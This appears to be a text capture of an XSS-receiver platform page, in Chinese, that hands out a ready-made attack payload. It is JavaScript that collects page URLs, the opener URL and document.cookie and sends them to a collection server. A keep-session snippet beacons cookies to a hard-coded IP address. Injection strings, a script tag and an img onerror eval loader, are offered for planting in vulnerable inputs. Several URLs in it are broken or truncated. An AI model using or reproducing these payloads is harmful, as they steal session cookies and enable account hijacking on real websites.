 项目代码：
创建
(function(){(new Image()).src='http: /index.php?do=api&id=9GXMk4&location
='+escape((function(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((fun
ction(){try{return top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return docum
ent.cookie}catch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opene
r.location.href)?window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://124.220.233.26:9999 /index.php?do=keepsession&id=9GXMk4&
url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http: GXMk4></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22h A9999%2F9GXMk4%22%3B%28document.getElementsByT
agName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http:
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=></script>